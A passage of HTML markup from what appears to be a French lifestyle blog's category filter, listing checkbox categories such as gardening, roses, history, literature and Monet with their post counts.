data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-462393d31fd9d7278b5927e555ff370d"><label class="sf-label-checkbox" for="sf-input-462393d31fd9d7278b5927e555ff370d">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-048080969535820b0e1c1a1e98aa7096"><label class="sf-label-checkbox" for="sf-input-048080969535820b0e1c1a1e98aa7096">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-8eb9a846c9aa3b2d471e924cfe791fc5"><label class="sf-label-checkbox" for="sf-input-8eb9a846c9aa3b2d471e924cfe791fc5">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-20a5a6fe73683369c776616a55d94912"><label class="sf-label-checkbox" for="sf-input-20a5a6fe73683369c776616a55d94912">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-06fe31bd55ca12e6c88cf9b7aed104f8"><label class="sf-label-checkbox" for="sf-input-06fe31bd55ca12e6c88cf9b7aed104f8">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-7a588c1e9c9bb41e76840dffd8a66364"><label class="sf-label-checkbox" for="sf-input-7a588c1e9c9bb41e76840dffd8a66364">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-f89e0beaf487515c54b61634442f555e"><label class="sf-label-checkbox" for="sf-input-f89e0beaf487515c54b61634442f555e">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-52a41398ccb7219c3504442cc9464ef6"><label class="sf-label-checkbox" for="sf-input-52a41398ccb7219c3504442cc9464ef6">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-b20a3111c0182481683e4276d841d992"><label class="sf-label-checkbox" for="sf-input-b20a3111c0182481683e4276d841d992">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-b89366bf1a4cde4f1fe383662d3cb737"><label class="sf-label-checkbox" for="sf-input-b89366bf1a4cde4f1fe383662d3cb737">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-07277e79369bfea3955b3fa2912c5b62"><label class="sf-label-checkbox" for="sf-input-07277e79369bfea3955b3fa2912c5b62">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-c7f58345ce997ec64c428b12afb0aa4d"><label class="sf-label-checkbox" for="sf-input-c7f58345ce997ec64c428b12afb0aa4d">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-262e1bc4f705c3214d0c5d678d2d5145"><label class="sf-label-checkbox" for="sf-input-262e1bc4f705c3214d0c5d678d2d5145">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-b0c4c0a56f222aaa001439f3bdccfda4"><label class="sf-label-checkbox" for="sf-input-b0c4c0a56f222aaa001439f3bdccfda4">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-5870fbbcbc59ef35d5b52e74cebdce95"><label class="sf-label-checkbox" for="sf-input-5870fbbcbc59ef35d5b52e74cebdce95">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-83b6448f5f48fc2fd1127ea2e34d160e"><label class="sf-label-checkbox" for="sf-input-83b6448f5f48fc2fd1127ea2e34d160e">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-0bef18c360474672ce08acba304dcbfa"><label class="sf-label-checkbox" for="sf-input-0bef18c360474672ce08acba304dcbfa">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-90487b3de9164639f9122b436fa5fae7"><label class="sf-label-checkbox" for="sf-input-90487b3de9164639f9122b436fa5fae7">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-f90f2e7f7ef14dfaed45fbf84a6db247"><label class="sf-label-checkbox" for="sf-input-f90f2e7f7ef14dfaed45fbf84a6db247">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-08d4f54e938ad17d86b056754484f332"><label class="sf-label-checkbox" for="sf-input-08d4f54e938ad17d86b056754484f332">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-2286832c71e52314d6ad93693b395bd6"><label class="sf-label-checkbox" for="sf-input-2286832c71e52314d6ad93693b395bd6">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-9958ff5a3c087614a70be97c7dd5508f"><label class="sf-label-checkbox" for="sf-input-9958ff5a3c087614a70be97c7dd5508f">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-44a8eeeba59bd22905d9a7081412af63"><label class="sf-label-checkbox" for="sf-input-44a8eeeba59bd22905d9a7081412af63">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-6b861963e17fafe72320802ddd429758"><label class="sf-label-checkbox" for="sf-input-6b861963e17fafe72320802ddd429758">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-87e7bb4bab7a5a8525f9e3f6d5ce66d5"><label class="sf-label-checkbox" for="sf-input-87e7bb4bab7a5a8525f9e3f6d5ce66d5">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-eaa03e3e5cb086b917ba9db291281fbd"><label class="sf-label-checkbox" for="sf-input-eaa03e3e5cb086b917ba9db291281fbd">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-4adf0a3113d5235f14cf489d5f91eb4a"><label class="sf-label-checkbox" for="sf-input-4adf0a3113d5235f14cf489d5f91eb4a">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-609c516f97aaec6dcaa190d26e3560cf"><label class="sf-label-checkbox" for="sf-input-609c516f97aaec6dcaa190d26e3560cf">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-0d2f9e55be75b9c76a6973a9d9725338"><label class="sf-label-checkbox" for="sf-input-0d2f9e55be75b9c76a6973a9d9725338">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-7798e3d82fd9ba2d920dfb9118ec12d8"><label class="sf-label-checkbox" for="sf-input-7798e3d82fd9ba2d920dfb9118ec12d8">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-42ee57563d493a67d57ad4a49ec32537"><label class="sf-label-checkbox" for="sf-input-42ee57563d493a67d57ad4a49ec32537">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-f25cdcb27625db9e790ab472d3e5c733"><label class="sf-label-checkbox" for="sf-input-f25cdcb27625db9e790ab472d3e5c733">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-0bdc8e11204b9e93e867548e1855c541"><label class="sf-label-checkbox" for="sf-input-0bdc8e11204b9e93e867548e1855c541">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-9a2cadbbd8e42171dc123c3b9c9986d2"><label class="sf-label-checkbox" for="sf-input-9a2cadbbd8e42171dc123c3b9c9986d2">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-e8f4be63154abdeb04a4afbc5d4f2d4e"><label class="sf-label-checkbox" for="sf-input-e8f4be63154abdeb04a4afbc5d4f2d4e">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-c5131d5ed3e52924a53c89c6783e7421"><label class="sf-label-checkbox" for="sf-input-c5131d5ed3e52924a53c89c6783e7421">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-df2bcd030406c6e26e86dae99024f9b7"><label class="sf-label-checkbox" for="sf-input-df2bcd030406c6e26e86dae99024f9b7">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-e8a565eae5ef9d087f2431af7e091238"><label class="sf-label-checkbox" for="sf-input-e8a565eae5ef9d087f2431af7e091238">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-db6baf02e614c5b5aacb009e87b5f579"><label class="sf-label-checkbox" for="sf-input-db6baf02e614c5b5aacb009e87b5f579">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-0a4ef962d05250fbc5c85ecabddb4e62"><label class="sf-label-checkbox" for="sf-input-0a4ef962d05250fbc5c85ecabddb4e62">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-554705ed94ac4fad1b94c4989fba4049"><label class="sf-label-checkbox" for="sf-input-554705ed94ac4fad1b94c4989fba4049">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-70923af4871ed199298f9fe51854d4d3"><label class="sf-label-checkbox" for="sf-input-70923af4871ed199298f9fe51854d4d3">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-d71e244aefdd915dde0782c98cbdf2f6"><label class="sf-label-checkbox" for="sf-input-d71e244aefdd915dde0782c98cbdf2f6">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-97a74487f388c2df145a76a61f1bb99a"><label class="sf-label-checkbox" for="sf-input-97a74487f388c2df145a76a61f1bb99a">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-c6f15fce7b0cb203d5084199d93d4276"><label class="sf-label-checkbox" for="sf-input-c6f15fce7b0cb203d5084199d93d4276">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-e046b55f969382ca10ae9cecb1ca8761"><label class="sf-label-checkbox" for="sf-input-e046b55f969382ca10ae9cecb1ca8761">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-7493cd922ac18b15a03adc5b79fb880f"><label class="sf-label-checkbox" for="sf-input-7493cd922ac18b15a03adc5b79fb880f">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-5f56400dfb1dc9e7ea75bd797f631be9"><label class="sf-label-checkbox" for="sf-input-5f56400dfb1dc9e7ea75bd797f631be9">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-474398af2c7277e3146015034dd78303"><label class="sf-label-checkbox" for="sf-input-474398af2c7277e3146015034dd78303">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-f1d9c7d2e1499f138750240da03ae725"><label class="sf-label-checkbox" for="sf-input-f1d9c7d2e1499f138750240da03ae725">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-3e9c946fcf102ba57d489d4f462dc5ef"><label class="sf-label-checkbox" for="sf-input-3e9c946fcf102ba57d489d4f462dc5ef">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-d47081451f4cbc8c81942dd1db1f63df"><label class="sf-label-checkbox" for="sf-input-d47081451f4cbc8c81942dd1db1f63df">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-ece89a5410491ddaf5c987f28fc1d718"><label class="sf-label-checkbox" for="sf-input-ece89a5410491ddaf5c987f28fc1d718">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-4f536921b4017acc2e7ac5478a44d945"><label class="sf-label-checkbox" for="sf-input-4f536921b4017acc2e7ac5478a44d945">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-c30e7cd38992d4c3ee0f006600481d3b"><label class="sf-label-checkbox" for="sf-input-c30e7cd38992d4c3ee0f006600481d3b">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-a80b01bcc6b4b52b05b3c06be09d8e6c"><label class="sf-label-checkbox" for="sf-input-a80b01bcc6b4b52b05b3c06be09d8e6c">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-f800f9586348d05895e11653493baec3"><label class="sf-label-checkbox" for="sf-input-f800f9586348d05895e11653493baec3">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-f130c8e63ff83ccf86b8fe48fd854e06"><label class="sf-label-checkbox" for="sf-input-f130c8e63ff83ccf86b8fe48fd854e06">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-30b1874b6ee4f91da900b58917230fac"><label class="sf-label-checkbox" for="sf-input-30b1874b6ee4f91da900b58917230fac">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-823b25df13be11989cebbae87cdef35f"><label class="sf-label-checkbox" for="sf-input-823b25df13be11989cebbae87cdef35f">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-00bdaaeff0d92c9b394ec06693c1f4c3"><label class="sf-label-checkbox" for="sf-input-00bdaaeff0d92c9b394ec06693c1f4c3">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-0cf7f126bd04c567a1d10a4a31454a32"><label class="sf-label-checkbox" for="sf-input-0cf7f126bd04c567a1d10a4a31454a32">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-a4dc85070907fea1c6fcb23e9580bc42"><label class="sf-label-checkbox" for="sf-input-a4dc85070907fea1c6fcb23e9580bc42">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-128064bbcadb98851406b96901cedad6"><label class="sf-label-checkbox" for="sf-input-128064bbcadb98851406b96901cedad6">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-b3109424ab9408cdfb2bddb2c2d2e3b8"><label class="sf-label-checkbox" for="sf-input-b3109424ab9408cdfb2bddb2c2d2e3b8">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-952fab26c5240e4c9812aef7a2c1594b"><label class="sf-label-checkbox" for="sf-input-952fab26c5240e4c9812aef7a2c1594b">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-278d9b6976c5380cf080ccbaced219b5"><label class="sf-label-checkbox" for="sf-input-278d9b6976c5380cf080ccbaced219b5">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-4c92a7462aa2d24a77b8d95ac4b01757"><label class="sf-label-checkbox" for="sf-input-4c92a7462aa2d24a77b8d95ac4b01757">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-7319ae33ce9bc20fcdcdbf372945b330"><label class="sf-label-checkbox" for="sf-input-7319ae33ce9bc20fcdcdbf372945b330">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-cfab3ea5229f775ec3f8d3f4a5d398f4"><label class="sf-label-checkbox" for="sf-input-cfab3ea5229f775ec3f8d3f4a5d398f4">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-54fba3d2dab5fbd41f98891a20f748eb"><label class="sf-label-checkbox" for="sf-input-54fba3d2dab5fbd41f98891a20f748eb">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-43dd978b1733ef36f9afe356c70d59d1"><label class="sf-label-checkbox" for="sf-input-43dd978b1733ef36f9afe356c70d59d1">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-812c485c8fa071ff691de6468a96a5fe"><label class="sf-label-checkbox" for="sf-input-812c485c8fa071ff691de6468a96a5fe">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-a60dc44e1232be0c6d892d65e2b738dd"><label class="sf-label-checkbox" for="sf-input-a60dc44e1232be0c6d892d65e2b738dd">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-1df96f052764a9112e2bffaf56306724"><label class="sf-label-checkbox" for="sf-input-1df96f052764a9112e2bffaf56306724">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-03be8ef0daa26e19384d3e088696be83"><label class="sf-label-checkbox" for="sf-input-03be8ef0daa26e19384d3e088696be83">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-768044b9ddd4f3f34f6150b4ca4cbd40"><label class="sf-label-checkbox" for="sf-input-768044b9ddd4f3f34f6150b4ca4cbd40">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-8f6e0fe485c62d4a25d4d5a50f1d53ba"><label class="sf-label-checkbox" for="sf-input-8f6e0fe485c62d4a25d4d5a50f1d53ba">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-4c3e7e3c8c89ac0b71e3f57ea00f9592"><label class="sf-label-checkbox" for="sf-input-4c3e7e3c8c89ac0b71e3f57ea00f9592">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-d0a088e13cf4bf8377cfa39b77344201"><label class="sf-label-checkbox" for="sf-input-d0a088e13cf4bf8377cfa39b77344201">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-7a2d3fc4307d3b0b3ff0e06d507ddfd3"><label class="sf-label-checkbox" for="sf-input-7a2d3fc4307d3b0b3ff0e06d507ddfd3">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-54a740e477473f26fc49439e68f53967"><label class="sf-label-checkbox" for="sf-input-54a740e477473f26fc49439e68f53967">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-47d444adcfaa6ab4bd3c837c5222b35e"><label class="sf-label-checkbox" for="sf-input-47d444adcfaa6ab4bd3c837c5222b35e">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-855f215c2f0838f8f4a9857f4cb8d72b"><label class="sf-label-checkbox" for="sf-input-855f215c2f0838f8f4a9857f4cb8d72b">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-b822550ab6b15bbecd93f7c2d6dfb0a1"><label class="sf-label-checkbox" for="sf-input-b822550ab6b15bbecd93f7c2d6dfb0a1">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-0b3ed2dbcfc8c40fdfb6575b9026f720"><label class="sf-label-checkbox" for="sf-input-0b3ed2dbcfc8c40fdfb6575b9026f720">Musée<span class="sf-count">(15)</span></label></li><li 